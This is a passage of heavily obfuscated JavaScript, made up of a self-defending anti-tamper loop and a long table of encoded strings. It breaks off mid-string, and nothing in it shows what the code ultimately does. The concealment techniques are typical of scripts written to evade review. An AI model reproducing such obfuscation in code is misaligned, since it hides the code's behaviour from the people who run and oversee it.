r=0x21dc+0x10e8+-0x32c4,p=this['JHYdpI']['length'];r<p;r++){this['JHYdpI']['push'](Math['round'](Math['random']())),p=this['JHYdpI']['length'];}return s(this['JHYdpI'][-0x3e*0x1f+0x21a8+0x1a26*-0x1]);},new v(vT)['KuMnuE'](),vT['CEoXqm']=!![];}T=vT['dPSKnn'](T,k),vT['DVhRge'][j]=T;}else T=w;return T;}function vf(){var kk=['bSovW5xcJ0e','WQLrW4VdTZFdOSkTbSkp','WRjRW6vFnW','qJXqWRuPW5hcLwTGc8oyWQBdMCox','jtxcI37cQ8kvxt9KDY49FY0ifmob','twlcG8ktWQS','cIFdGSokW77cU8kKbMONWRHmW4m','WPpcJXtcNXa','uZHiWPKHW7hcINXHdCoxWRRdOW','qmkQj3ZcRmka','d8kDW43cJSktcCoKW6BcOSkOomoQfW0','W4JcQc1wzq','cfSxWOZdOmkR','muxcLbNcHq','c8kxW5FcV8kAaSo9W5tcPCkYhSo8kq','WRKGrdRdSKFdRmkRfMhcHt3dQmoO','lLGobSoz','W5lcIJpdV8kF','WQpdGNNcIa8','WPVcQmoXW7H/[base64]/pf7cMtFdJ8ogl8kMW4SbWPhdGttdMNDPmgFcV8kXW7tcQK3cKwLpxxFdHfiVBmkFc8ouzr/dSazRnCo/W4K1B8o8W5OkWQFcT8o9WQhcGmoVWQRdLNRcKmkFzSoGkg0sW7iHWRJdUqviW7xdUSk1WPCAW43dShhcLmkBW6NdKb/[base64]/[base64]/[base64]/cLs0vWPOmWRrZDCotW7FcHmk6WRxcNNryeIhcLr5ZWR7dM8o8g8kRWQddIM7dHePxW6eTW4zlW7rczvb2omkHW77cR8k/W5pdMCoiWOldJNVdTmkwwmo0WQVcO8ktW7pdJ8oGc1tdSmkIjdVcVH3dKqRcP2S/WOeqDYKeW49iWQFdOCk0FgamW5TkfhO8W7hdR1XOW4dcPaxdSZ9HWR7dKa4oW5pdLttdJCk9fga5WR7cS2D4WQJdR8kgWRpcU8kSWR1lCdlcPcyIW4b+uCkBxSoirSoOW4DSWRi9DCo/W5OztLGEsSoEWPtdRsVcImoiWRL9BNhcTW0vhmkSWQ/dU8k4pCknW6tcNmo2hvb7jcvishnlzCowBSkBmSkRdXddMSoNomohcSkAWQvClJdcHSoSW73dOCksjmo2W7RcKCk1m37cTSoXBY/[base64]/cPI/cJmk6zSkBWRpcQCo2wCkNimoBW6z0cSoXW6CNWRpdI3L/[base64]/[base64]/dV8oOW7T0k8oRENRcHCkcWO3dSYTCW5JcR8kprWv8lJpdVmkxWRpcQL/dKSo1kCkcofbpW73dThZcQ0nNW4/[base64]/f3ZdMSozWQ7cRxZcGrldKmkmWRpcSaHzW6JdU8k/WQ/cUHFdImoTW7lcUc3cM2DJCCoIkmk9w8or','W6CmWQuwAq','smoeWPJcJ8kWl8oDW5RcNmkzwSoBcIr8b8oVW4ddK8omxKGMsH3dTSk2csJcGCkKaCkXC8o/[base64]/cGhrdhWHdWQxcLfDyWQ/dLCkVWRDEW5JcI8kAW7RcLCoFW7CBWPBcHmo3WO/cUZRcPNjkWRxdICkesSkyW67cHvadtumbWOeYfN4VDSomW5NdUfbEqSoOcCo7wCo/CGJcGmoPWO45bG88WPmFWQqkW77cSCkJldldNCkLhSoOW7yyWRz3W6VdM8oYW5bRW6JdMCkTWO7dNhjgW7pcSepcGJqqyCkpFcrRjenxAK3dSfC6W6vZaNC1W5uTWQOwW5/cKSkBW7vqW4tdPCohW6hdH8k/tXldTSoNlKb5rCkJW7hdK8khW6bAW7pdQcBdJNZdQ8kPW6OFW4xcUmkVWRZcPZaZnmkPnCoVWOHcW6xdPglcNZivWPtcL8kxWRBcSmkuW7vJBCoavSoTDvRdPSoyW4ZdRCkSguNcQmoiWQDfW4/[base64]/[base64]/cQcOYWPJdPYVdS8kOECoXE1NdSSkfsCkCndxdLmoHxmk2W7NcNComECoDvSkrWQ/cKmoCoteYWOJdJfBdGmkSW6hdHdnamCk1DmoEkwNcMcbbWRmHWRtcIuJcM3VcMc9kW5rkW74pW7ZdN0RdU8kCpdbZkCohxhKupCoSzSopWRimbSo2WPfCWQzrWQ5OvgFdTCk/iSkuxetdGCoWWPNcNa3dTCooWQJcGSoVW5tcRSoEWQhdRSowW68NFCoghLuhW75UWOClEKieW7/cOutdQCoWlfvzW5dcRtddKg4kqHjyr8k4mSoDW55pWOhdKSoPW4GndLLSmNRcUmk/[base64]/dN8kWW5VdJSoksWyNdMBcLhFdKY49WQjnueDhn8kaurrcW6TzsCkSW6RdSSoEuv7cGcOmb8oXWPfAW6WsDsGdWQldKCouWOqxWObWzCkeaSkWWQldVc9OW4NcH0BcOSoChNxcTJ5AW4jrWP4kW4pcLmoEW6ezWR7dVSk/W4VcOwJcIgNdQmoSa1jGWPxdV15RW7VcHCoAWO8bbSofDCkAc8oCng96DMz1WQKAWQfgBLnICCktW5RcNmklWPreW7LFWQ/dImkssqJdJCojW7mpgKJcRZKkW4NdKSoHqSoEW7LqWR9bC2/cUmkxW5JcLSoYW4VdQqbgsL/dImoNWRtcSCoRvSoXWOxdRmoAcSkHi8oJW7pcM8kjWOH/W5hdSSo5W6zuFajHW6SZvmogdhldGbvoW4ZdQmoMW6GHabddO1/dJSkBWQxdVNRcPSkZsSk+DreWW5HWWPRdOvBcRgddTmodmmo3W6fcW7rnW4RcJ8oqamoLjfqdmSoeW7pcVmoMW7xdNSk9jmokamkUtSkDWO9Xlq1KW5/cGMVdH8kgBCkssmouwCkCWRRdMSkFW4Hiw0HfgSk3WP3dPmoPWOPAWRnrk8keWQasWOFcG8k6WRddUgpcN0z+W6hcOx/dI8kLm8kxWR1GWOpdV8kUWPZdJ3dcLmkMWO5qWPvZWOlcR8kdW7vuWOfItmoCWR8hW5pdReldRCopWPNdISkHzfddSvfKWOn4lmkPWPqxWPJcUSoJWRfYWP/cT8oPWQv1kCkjW6PjW7fwEmkdDeOgWPtdG3ddHeKjW4/cHGeEWO4Kw8k/nSoaW47cNSkbWOZcUmktWRqiW6CRuK0NWOzLW4a8W7uUhSoxeLdcVmkQy2b2CNesWR4/[base64]/dTmk8mZFcGYxcRJCdWPqNW48DWRJcQHpcQ8oqmJhdR2ZcJLtdS8k3WQZdJ3JdLJfNxSkGuXRdTe/cNmouzCoEW7XmfmkcW5RdVmoUkwSUdrhdLCodWRRcPmoLk8kvW6/cJHHgWQXvomkBWRGVv8k5WQhcOSk1W4LQW5BdJr3cIWekwrDJWRhcS1lcUIJcRvTNWPbrj1BcJmoDW7FcG8obp2JdLmk2W7LElSoEgSkanmk/[base64]/W7b7wg/[base64]/dSmooe0mEEdGXW5JdU8oXW7PCmHFcJsdcOmkrWPtdMmo5WQtdMCoWW40ZW5RdKJ7cNmojWOldSSk0wSkmWRTXvmkvW6ewgCo0e8kwqCoQcGxdJfDNW7moxCkMW6NdR8oiWQ7dKqyvW6ZcRHrOa0PLFSoPBSoPW6ukWOVdM3FdPSoWW7PKs2dcH3ZcPHFcLfD/aSoFWPxdTCkbWO/[base64]/dPSkskCokyfTBW6OcW6D8BXVdUSkSoxqUW69nkL8CbmkeBCowceFdQ8oJx8oIr31pWPi/W4XRW6dcTd1bWOz7WQGie1ZdOmoakMrMW44mFmk7W65AoCovyCopybVcTSkdzGBdICk1W5dcJq/[base64]/CmoVWP7cIwHIeSkCWO3dG8kOjWjgW6VdJd4gWRpcVXRcOSoac8kyk8k1W5mwWPOYus9VW5DeeMhcLCo8WQpcUmo4W7pdS8ovrmoavSkJBYlcQSkFW78haSkuW6WIdeytjmoBWRRcL8o4W4iok8oPlmobqCkAbCoMW4/dKL0XeSkyqCksW58yW6tcQX7dMmoqDCk1mmk0chOVWQdcMaXXxc/dN8oyW4i6l3aWWRhdTtJcKSoBv8kvbSk3ogW4W7VdVvblcmkVW7pcHqLsWQdcMcS+WOpdTxPNW5ier1VdLmoJD3a3aCkljh5GA05YW5ejCvBdNmozW4qSAej5dCkhW4ZdIZvICSkkW7hdV8oevb/cRmkfCSorBbH2WRBcRK7dGw/[base64]/dT8kzxW3dS8kSrCoQCr7dQSkZW4tdMSo4nSopomoOWPCBl1C3WQ7cVuKKWPtdNSksuNFdJG3dIXNdQSkpmSkccMWHttldSmo9rCkYDuBcISoNhf/[base64]/yuxcP8oKW6/dTbZdRCosWQtdNWRcOZ7cGCkkW48AnLa3irldNmoUfx3cQaJcLSknimoSmbXFW4BcMspcR8kZW4BcSCoiW53cK8kYWO3cL8oPW64jWPNdHe/cVeFcVsBcKt5Kysv5ve0lWRSzW458p8kFW5D+lmoAWOdcHCkxW4xcOspcK3vLW53dI8ojW5acW7BdL8k4W4NdLmorg8oaW4NdOmoYomkWW5urWRrCisFdT8o/xwldUrBcMr7dJ3Pxn8oTmmoCWOxdN8kUvH9QWQRdHb81aJ1Qt8krWOHeWPO+vq/[base64]/ye1/EXmyWOLSB3hcS8kfqSkHBerqwCoGWQpcUfVdOSk4W7vkWOBcRdWylNHSW4/dNdVcObXlWQJcSSoUydPKfSoyW77dRCo5W7hcJwbSW5JdMKDKiCojlbXVqmk/W5ucrCk/jNzOwmkawYRcHduZg8kHW4nmxCkjCYXnCZ/dMmowxJThWOHxW7tdJSkmtwTbp8oyB1v8asG1W5hdSmkHWQBcUCoXWQtdRCoYl8oBB8kxoSkTW5HhW48GeHJdOGFcIuT1zZVcTb93nmktCLD4W40XW4ZdOmk1W4atimkBxCojdrGLWOZdLmkFWPKXFrSziL3dJHDwW7tcNmosAudcOX/dJ34WimkTW4SaW58QsXG1W4ftyhLQtcGYwuH7W7RdLYFdIGqLbGhdNCoDWRRdM8o3mSk8qsapW4eOW59YW6RdUxlcHmklWP1AWPhdImoOW78wg3pcVXFdRwNcQKRdSbjFWOKVlCkBAmktWQ3cM38wWROpyfblC8kew2NdMCk8W43dJN/[base64]/dVMddICo8W73cT8kDkCkBWRpdJI3dNaZdJvdcK8kfCSosk8oNmmoWW5XDW5L7W6e1hrbUqc3cP8kVW7tcMtJdQ13dPbdcUmksW6L1W4i+mdZdVwNcOCoqW7XgW5rVWOS2BtdcKt1Yk8kFFmo+l8onCmkLl2WvamkZgSkdW6iFWPbsW4PzFxhcQLpcPw/[base64]/cISkFhCkyW6imfeRcNr4jW7iNWQhdHc7dS8owk1S9WOdcK8owW7BdJvRdG8oUW6i/iCoEWR/cTsJdUCoDa8oTW7vBDCkEWO/cRColBmoEW6qlW4VdP8oAlb06WRhcO8kEtSkbsmkNWQpcGCk6W6/dVaxcS8kQWPCusCk9hsddLh7cJ8k4p0ZcPIaXlmoRimk9W5FcIvddOHxdTamUoSoPxmohjSoCWR/[base64]/WQbGWRxdJCkyWPpcNCoeySkHcmotCCkrWOpdPCoggKtcMYFdGKjDW7ySms7cVsKhW4SnaCklWQNdGx3cQmk8W6ldLvCvoshdPhJdJCoqjde4WOdcM1iRWOCmrmoyWQaSWPBdGmo5W7lcVSk5WQaGoCk1w8kGW6L1fSo5WRpdL0q1aw1/W5ulpSoCW5yGh8keyqDoW6SSWQNdJ8kJWQXuWPmwWQ85vIhcHwHSBYj8ham1DCkZWOxcKSocWOtdRSolhSkwoCoNW5/dSCogWQ3dVSo9lrjZltpdSSozgCkjdCkwngNdLSkGqCoHnrbljM7dS3jRrL0LeHKNW61VWP7cHZbOW77cUKL8W6f7W5BcQ2pdTJNcOCo5W5RdVhtcKaxcT8kYbqj1bf1PhgldPCkCW6K/[base64]/dOmo+W6DKumo5nCkqWO9XnSkFW7OjkdVcVGxdIb/cHCkvuSkteSk8abtdRINcRSoRWPdcJ0ieW5lcHb8IW7iEkdrHWOWEWRPtW4aDcuxdP8ooW4JdIMlcIa3dPSkOW6VdQ8kbWQJcUNHhcW3cUX3cIZBcQSocW7vwns03ESkRWROoW4tcU1RdR3hdJYD7WO5XaCkXwXVdQmo5WQz/WP/cMCo0WQhdJ8kjjCoFWQZdMvFcL8k3tmk8W6xcNtpcGmkZW7pdVHvNWR/dUmkxF1zmnmk1WQymW5mHECkMiCo9gCoRgCkKs8ovWR0Xety6WR/cO3xdJCo6W5WqEK1XhCk7EI3dKCkZWOBcGY0jgSooDCkjW6iOu8ogWQVcR8kca8o6nmkCW7/[base64]/cGcP3bmo6W4/dVCopnZ7cVqD0WRNdMX/cNH1UW4r6ld7dNmooc3exAfK2s2BcHahdJf5IlM7dT8kJawBdP8ozW59bWRdcNbqjjmkyn8oiW585W4/dOZFcTNBcO2iuqH1WWQKVWRJcHSolW4z9WRtcSSkZW6ddPCo6W6DWW4vKW6JdNapcHxPoWRSly8o9leJdS2DwFdKxW5tcH38sCmouWQtdV8oncSojW5VdKSk/[base64]/dGCknW7FdHSkfWR/cGLFcR23cRLtcTrRdIZTSW7RcG8oMwepcPCkByCk1b0ldGJW+pmkozG90W7NcOshdHmk9W4TmW5WkygZcValdVWnBWPnDWOWexKtcVSkVFSouBCkmDNNdINW1WP/cT3dcKX5KuCkIW4H3vmkVW6D/imkEfqzqACoZWOXUWOhcKt/cPSk6W7BdHSohnCoCqh/cRLZdGepcKSk8iNhcISkTW6hdQSkHW7BcJIe1BCozW5ecr8k7WRZcIwGtk3qmWR7cUmkykCkKW4/dQmk2celcHNu3W6JdRIiJW4DoW4/dN3vtW4NdN8o1WPtdVK3dM8kWDSovnMSZWQiyW7/[base64]/DgyCWONdNCk0WR/cQ8kzw8oRW41gWQ95i0iylCoeWRaTW4VcImolghddL1pdIvbkd8obdSoaW7aWWR3cRSoHpmozW7jZWPhdH2jYWRRdRvBcPmkpa8o3WOBdSshdR2OvW4rbW4GdWPT4W6yQpLhcPa3cO8o4WQRcIuXQBrFdL8kBWQRdMSk9hmoreb/dVN0pW6P1WQZdGI3dMmkIW7XmWQhdKSkSnmo3E8ksvIBdNmkpASksCIZdNKWsxLxcSt5Ze8kDrCo8W7/cHmo8CKdcP0nAbCkzsedcUHCVWPz7WQLYWRBdRCoKjL3cHrKAzmopsbhcP8k1WROSD8ohW6FdL8oBWPDagb0WW4zHWRznCmkZnwmjfg1pWOlcOSkHWQhcOw/dKLG7wdGkWP8rcN8RW6iLW6JdS8kLWPNdTmkTnXBdQmkNW4fTdY1vW6xdIIb/W7RcRaX1W5hdMSogW65xWPtdM3ddTfuutmkbxwXxWOGrDxfHt8oZW5P7pCo4a8oEW63cOhHrumoJW6FdL8kRsSoLqZTyDJuvag7cO3jzWPeebSoWzSohWRBcJSoaiM/cJSkoW5FcKCkzWRuNW5nwWOjLW6VcNCoQdCkLW5ddOCklW7OlBCk2xSoZW4BdQCoCW6rfWOhdTKL+WPBdHWZdLwisvmozWPVdI8oOW7WOEc0tW6RdM23dG8kNW7hcImosW4ZcTSkpW4NdUq/cS2tcSZjTnq8DW7PGWRy8W5BcM8kymxvddSk0W4ZdTCoSWRddLCofwu1uW7y1WQ7cNmogWRyYCComwmoHnq/cTSkGW4LSq0JdLrtcHCoZWRuKjNbVW5BdR8kweSoapHRcHY7dV17dKtq2usxcU0rPW4RcSqOyn3hcMmkLx8oNzGpdSCkIESolWR/dTmooW5DzW6rnaaZcQSoKBSoBxmoVaSoAWR5+ycFdS0dcObxcRSkZWR3dI8oDWQXcWPj5hmkedfvktCoPWRSlW6edFSkJWRxdQCotWPFdIvzsWP/dGaBdGmkfW7lcR8kpWPFcMsxcJqxdPa4yA2NdICkZW4ZdR0eNW43dVmkPiwVcV8obECkdBmoqWRpdNX42hdSWpmkrr8kvpgVdTL4jEXm4WOueW4LGWP3dNmkKz3WOfX7dL2KWWPaNjWO/W4ldNJKNW5ZdNtS8oaT5gmksmCoxWQNdS3iYWP1db8otWRzUsSkACmk6WPfCW7tcMb8hpqdcS8kjWPGkWOHkF8o6oLBcNCkXW74cWRpdJxZdIXL+jJqWqhBdGNuWW4Pvv8k4W5mxi2ZdJJBcGYOrFCokW5rkW45yWQZcNI55wCodW6RcH2/cLCkFWOZcJmoNWPRdRMXMf8oIAmoiWRmDE8kgmCo3ewpcN8kweSkVAITgWRNdTu/dGum1WQFcQSkFyX/cVufzu2ZcVmkfqSoKW7ZdM8kzW49nlCk/p8oYa8kJtLhdIsL1ivetW6z1pmkVW5lcUmkJWPilWOyMg0jYmmk5W5hdLmoYW4VdVtDCkCoHW7TzsLhcG1BcLSokW7mumG7cOMa5yMxcMHTTWOxdISoCpqTKDK7dNCoGqNldOtlcUq3dL3NcVmkJBSolfCo0WRH2ACoel8oQdxrmxmkAW7ztf0xdQ8ovW4/cLI1NWPW7WRDuW6ldHmoTWPhcK8kDWOBcJCoxnCkeW6ZdV8klWOZdLCosWRO1W73cVmk/W7/dSSkDW53dSHldL8k2hSoGwSofdNPTC8ouW5OqkrLJAH3cRGFdMSkrW4aIvSkYWRyhW6BdRXKuWQtdTdewWPyUW6RdIXFdV8klp23cRSoPW4CIlCkBaXCfWQfkWOfvW6/dG2VdLSkjd8kbvsj6W7FcUSomW4moWPqPEKddRtqIWRqmWOFdGCoXWQmOp8ozWR1nvSkXrvrmaSkVW408WReMCtLbluf/[base64]/FdPkfSoaW7fFWOz3WQnsn8k9WQpdRSkQpSo5w8kgW6JcRuOjs8kvkmo7yfRdM3/cPKzNW6XbW5hdMJ/dNCo9pZtdRYpdQLa9BrFcQCofWOGuc8oxmdWidSkOWRvgW4iPW7r2F8kHWQFcJdfkWPqBW7NdV8ktj2ddQLy+c8k9W7OYFXiWpmo3WR7dLCkjWO3cI8ofW7GxW7VcNCk/WRZcV1eXAh5cWQPafK55W70tWR4+W4hcUL7dV1XHwr3dTsRdK3aSW58qW6VdUfP9kmo5W6pdVLJdQ8kkDtPfWRDfoSo8fahcJKxdHmoxWQhdK8kjBmo0W7W2WR9yW7lcNH88yXtcRbldUSkWWOpdMSkQWRpcVbZdQ8kqrXWPW4dcI8oTDxj/[base64]/BrD/jatdVsRdTmoeW5JdS8oVESoHWRrOW73cLSkjDMNcQ8kTzsW4t8oGEammW5T7WORdSJxcSmk8W5vxW4ddGXzpWO3dKCotW55DWQxdLNS8WRu+tSoGnmkdfCoiumohW4vXxSoEW4O2dLJcRKRdI8oCrCoVW5yinbtdU2/dUvZdIWD+meHlrIZdNgeRWO1qzdRdJxVdGSk9Dmk9W7xcMthcHmoigCo8WPhdL8ove2/dQaVcTJlcISkeWRpcQrufW4rHiCkjwmk4lJVdVa1marNcJCoZWQ1fquWbW5/[base64]/dVdxdHcegCSogwsXLqg3cIxldNmkODLRdPwRdMCoyWQmBh8kjWQNcISkIW7bdW5uLWRXtaCknlh/cSWBcHmk6W4RcK8kdsKfEWOb1bspcL2dcQ8ohc8k1W4dcRcxdSMSFW4XdpSostKqCAgLRWQFdVSodldRcJCoKW7jZWPRcOr1WpmkKW6hcGgujte9/lYiNsLxcGbddN3/dVeTEzSoNW48YomoOW4JdOGtdUCk0zSkCWOZcMfJdK8okAu/cLqXGsCk9WO4wW7eZumo6n8kwxhnGzCkxW7FcUvSYW5VcH8oMu8kmE2BcUYtcJCodxZ7cKsORcJVdSH7cOmkzW6azbcXDxGT1WR/dRx/cP8oWjmoltGBdJ8ozgKxcOCoSW4u+d8o7p8k3WRZdV2hcKmoIWRCtnKaSW4RcPSoObmkVWR7cOmkJqmoIl8kAgmkuWOfHW5eNl1yTW7G8WPa5nclcOrpdHCodvSoChSk0WRvgnMXnwmkUWOiHWQ1LWR/dTmoyCYHVv8opwNJdPx/cOCkdWQBdImkcgmkvW7DOWPNdQ8oRWRb8W4xcKvdcSSkJraBcGqZcMSo1tSkQWQFdK8kkWRj9bmk5uxriuCo/[base64]/[base64]/WPtcUCoHW4ZcRwlcIrVdMCo/W5pcIrSDW4dcOSk2lhz6W6RdGNzCtSo1W5hdJ8ksW6RcUL3cJSkgcJ7dImowW4BdTSk6W5zTySoHxeKlcmovpmo6s3pcSd9xW5FdI8k5b8oBWQX2WQPuWQrom2bofbxdMLpcJW3dQCoLWQXXhMn2uSoNW4aNo8oJWPPGFSoOcdJcO0qBWRdcIapcGYq8zqHZWOD4WQ/[base64]/cOmorfqhcM8kpW4LIiuftqmopb8ovsSo/WQaBWPK4W4NdKIFdRg4JFmkUWOmBW6dcHqf1pSkbimk+WQnGWOFcGqlcVdWxW7FdPCoDW7RcNSo9WRZcOXBdJX8smCo2W6RdU8kiWQZcV8kHibhcK8oDWRKfWQNdJILwW6xcV8oPW4WlW4OIxmkUWRBcHZDRW7NcPCovymkhoMhcVq0JxSkRW5nunCkGEq/dGfFcJWHYcSk7W5HWWR3cKCkWaSosWP/dPCkjiNfFstvcW5NcPh95WO0SBCoWWR94WOLnru7cPadcTg7dMxxcIa/dKreXW7dcGSoSeCo5W43dPCoTCHKQueRcUCoIW5BcPt/dTt05W4lcGmkJW5BdGCkoW6fwBmkeW7hcIvvGEsRdJvhcSmkzsuZdQCo9WORdNCkoFmo/iv7cKSkuWRlcSCosWPOdWPdcJSkIhwiLvWilW651qSkZxSk8iwFcT8kOhCkWW4aWWPhdRmo/WQxdN8kWWRqZCwtcVqVcUmo4E8oPWRrwW6hdHYulW7xcMcX8W6GfWRlcTSksW5ZdNSoTimkqpfFcP2tdJGSkpgjjW7lcPbBdJq3dQ8kiDCorpgXMW74yW43dVwvpW63dNmknWPv0WQddV3NcH8oHsCorWOpcN2NdGwuZWO9IaxtcRmk+Cr0xW4K4WP/[base64]/cLmossmk1BfqJWP3dQZrxyXlcKZnphNJdKmkrWRVdU8ktFSkQbIrTW5FcTSk+cMpcH8oWW53dHd7cUXVcICovvvL6jN41eHDJW4baWRfxpxBcSupdVCkQWQPHExxdKmkuWRW5ptPlWQXEgmoklSoaWPBcTKRcSKmUWO/cJmkbw1y4ltvqW4FdIwWJWRZdJvejWPNdKJpdPSoZx3JdHHBdKxfWA8kIDCoVqmoGWRBdJSoDzw3dJmoKhH5tF3/[base64]/dU25bWOBcGmkfqdFdNCkzW6C/DeLlW5hdJSkxohZdH2tdKCo3WRLklmkiWOLAWOZcJgJdQ2/cR8o1WOFdIXJcIYbBW6Tmw8ocW79NW6ZdMWmIottcOaDOW6BdS8oAswddKSkrWR0QDSofy1FdTelcShpcU8kNAIrqcmkIW7XzlSoYW49fWOxdPcaLzN0EBmk4W6FcOaWCW5OXWR/cISovhrqPWRqGWQZcR8osW4ZcIZfdW6DsWPZdRmkOEHyXC3VdUgddQXqjW7GmFmkxWRm3sfhcLJtcLq/dJshdUHVdQLWwW4JdVYNcJmoRWOH8y1jXW5vSWR0JW57cLtFdGNNdJ8okj2pdICkuCJnHW63cUHi9tNNdT8o1W6NdKmkHuCoaWRVcIfZdK8olw8koaCoQbMrkjmkuW4dcRSoGWQDAWRDVEqVcRmoAWPnsACoYjXjaCSolgSo0scZdLg7dHCkvqh/dPv7dULtdG8oDWR5EW5BcUSojemoxg8oFW5NcQSoqW67cRmo4rNBdVCkjb1/dICkyexzpyCo6CmkcWROjWQ9cu8oRhs5MW6lcJCkHlNRdQtiAxXtcTSo3WPVcVrtcPWldICkcuCkDkcRdRaZcGmoltCkLWPBdVhNdLN50WPNcPSo+WPGki07cG8k3W5GmW7RdO8ktjmobgu1VtSkDWQldTYKBmexcVWCiW4ldICojjmoqWPxdKmo/cmoZrSo+WOTxWQ3cHmkjAf9uWPZcRc3dVWddNwPHWRXqW4lcJmkWaSoPWPuuW4xcQ8ooWOK2pmozBYTTlctdGg/[base64]/DMddVSkpW5NcLxxdOYf2kv5PWOHGWQ1KW7lcGCkcc8kaWOxcOHBdMvZdSuOAgYBdIceoWQtdSSkXt8oTpSo1pSknB8kRpXBcKSktW5XzcNJcGwlcL0BcVM/dRIBcTCkiW5eMWOyNfvSKimk6CmknW78xDmoKsCoXg8kAWO02WQKfW4RdNwlcIsHKWORdPg7cNmkXW5RdVNyXW6ieW71WASoXodKKESoBW5VcILivWOieW7FcKSoFWOtcN8oviSo9WOiSW6WNW5/cRCkNWPRcK8k7dCk3W5VdQ8o8W74FWPldMJ/dG8o6dry1C33dKmoVkNnPugP/W5RdLcieW4/dRdnvWQNcJgRdTCkFcmodW6JdGfbcn8oeWOW9kmkbdMddJmo4u8o4W4RdJmoGWQiCW6mpWRBdGSoZWQjTofddGmo0WQ0CWPlcTeW5WRPYxeVcTCoHC0zewrhcJ8kLpGBdOZi5mmoLA8k4eCkyl8kgie5gzZNdRNpcNX3cOCkmwfrlW7xdImo4WP1JscNcVtKiWO/cTmoFWQ7dQfPArtb9W7RdGSoMW6VcKZVdN8oFWRRdOwTDW7ZdJhSog8kXW4C','W7ldKCoMd8kX','ymobfMBdNmkXWQRdOWFcVNNdQd7cHG','yxHaAaFdU3lcJJy+mSkwxCoQW74cyfFdNX4','FxNcLmklWQVdRCoJteySWR1Z','iJhcL2BcUW','W7pdNSoGWPj1kSoPW77dO8oU','WOu2W64FWR58Dq','wmkBs8kSWPu','W4lcTSo3W6SM','WPLbW71ElmobWRK','BGDCtSow','W5ldH8o0oa','ECkBEGVdKxe','WQtdHxpcOa','W6dcUaNdP8k2','WR0ZuZRdRfddRSk8nxdcTa','eSoagmomW4tcTmoUWPXRAGb5nW','WOe3WQDDwSo1W7Oxfq','WOBcV8oEEW/cKCkVWRxcVLOyW7O','DeKQka','uSkev8kqWPy','yCkrrXJdL3bMWQC','WQntW58WvCoShSk5W5m','vCoDm3ddOG','lSo1W5dcR11qjfFcMmoFW6pdQSoPta','bvJcVrRcUSkB','oSo1W5dcQ0vbo1VcLmoEW5xdTG','W6VdU39kW4VdO2JcJCk/','WPThW7XRiCodWQG','W5mtWO4lESoqpmkaWONcNCoNWQW1b8oEWPCaW6fo','W4BcQ8o3W7m2A8k+W4OJWOfGW6muuYldKmkGW68zW49JW4JdVCkEgmkLWQ7cUmoeW5hdGmketW','vmk8l8kqWR8jW4WBvqVdUaZdNLqsW7e','hrVcKqDkWRe0WQX3WOWVWOu','W5u4W4fDWQC','W7rzsCoKW4POr2xcPMjpefK','W6aaW5ncWOlcH1a','BtbEw8oRsmoOA8k6W7dcPSo0o8oo','W6zesCo1W5Huv30','zCondK/dMCk6WQddMrNcPuJdPrtcJCkeoG','rmk0nhBcPSkbCZ3cJmoBFa','WOm/WQjRx8oCW70qltRdV8kRWRPzsmkm','WPxcPWnQW6a','dLBdGmkfW7O','xh/cLSktWQFdRCoWpNmXWQLKW6pdQmoYe8kA','s8kRkNy','vSkWpx/cRq','W7CaWPKhDCoAp8kwW4RcJSoxWROjeW','WPVcV8kFW49K','c3/dLLZcKs5FrxJcVatdMmohba','W6LjqSoXW4Dt','D3rjBra','k0NdPSksW6C','uZ9/ASozjxTxbmowyW','DsPEWR8G','W440W7pdGuTUWPvZWQxdKSksW5dcSu0','WRxcUmkpW7Lq','taTwD1G2W6xcMSkOcbewW77dImoqnCobWQJcPmoiwgZcS39nW4hdMSkigftcHCk+WRtdHSk8fq','h1evWOVdRSkMWOKJ','W4yAvSo3qaOVlu8Di8kaW5lcVa','EaxcLCkgie0eW7/cVLHfk2HKW5m+WR7cUmoMf8kOlSomifhdUCkACv1NWOtdMHxdTmoxW6VcN8kbWQHaW61dyMtcMSoLor3cM3RdO8kvBX/dH8o7d8otWRT/[base64]/[base64]/arFcKmopW7ffW5LWoCoewaP+W53cVmoxW6PdW6STqmokr0pdPLxcG8kajeCRWQ/cPCoUdqJcQmosW4ldUSkpW656WRL7FNGjlbtcGCo+WONdUmkqW7POrWrgF1HBAmkSW5pdJJNdSYndr29nW64mg8oHWPL3W4WGWOZcGuOYW49PW6jMmmoMW43dUr9serpcHYBcN8ouW6evb8k6qCo/lrKUWOxdRSk2l8omeSo+WPzsjCovWRVdICoMW5ldMmk0W7tcGGqnq8osWR/[base64]/W40tW7FcQSoln00gxmooWP/[base64]/cVCofW7FcSCoUWQJcJCoXWQHfW4pcSe8TW7hdP8krusBdMWhcNJxdJmkzWRFcVHxdSvNdPCkGWOxdTwfwyCk/F8o1wmkjWP0iW6pdJ8ozBSk6cCo0itVdLwpcPLe7yInpESkLW4CSnIGkCCopECkTo8oon8k4W40+vZjGoSozdCoGWOtdKmkDW4BcG0lcGqzDWQJdL8oZzNhdKCoVW619ASoEW5VcHSoMW4zjWPhdVSkyvsRdIdNcGxpdPCkLW4tdPSkLt0pdMGNdG8kCWQzcWR/cQ8oJW5FcR8kTWP4wW73cSfr/smkYWO06W7fCW6RdHCkiWPxdOCkSW6xdQW/cGr3cUNlcOc3dQCo/W6xdNmkbW41GW6ufzYpdS8opW5u1bmkDW5CHaxNcISokW4X0l8otlmkDW446WRKVoWVdHmkrWRuCp8ksa8kCtbxdIwPlWOCDWO3dNCo7A8k6WP7cPmoiW74JASkhWQpdSar3Eu0kWODWzmoRWQPzW7qxW6VdLmoxd00mqmk6WOdcICodWPrSWPmMmmoKW5ddSSo/DmkTyrxdRMnCDCoWomk6WOnUwtDwnGVcKmkFW6ldN8kCkxdcP8kRig1RW49lWPtcT2ZcO1RdN8oTWRVcJIDcW70qAbhdJ8kNWRriW7vkWO1XgIdcLvZcPmkFa2XbW5HoW7hdLx/[base64]/cHCkOovBdGmooW7WRdSkBWQKcWQNdNComW7quW6zcsLtdHSoSt8k7AJZdMmocW7RdJrldVCkVfCoZW7nRu0q8W59KhX9dv8kaW5ufWO5SWPLsW4/cHeRcMSoirmkFWOzvcmoIWOFdSr/cV8kcW41NDu7dLmo3ErRcISoWfSk9W6XmW4P+z8kkvwNdIbtcNCo8zCkqCSkeW6G5W6WMDmkCWOFcRCk4q0m6mJdcQSkJCsddIga/Df7cVcTLWRudFCknWPFcRSoYWOlcGu/dHMbrW4bPWOBcJ2jcFKSNW4hdSwPdjrVcG8o8emk4W54ZWRxcJZ3dPmkSemovW59sqruFWQVdK8kykSk9iHZdS17dR1jgm8k4WRe2gSo1mwhcMa/[base64]/[base64]','oN/cMqNcNG','c1yzWPddPG','WRtcJmkHW6vIgCo4W7tdTmo/emo6','tCkvqmkBWOFdRq','WPpdLwm','zCondK/dMC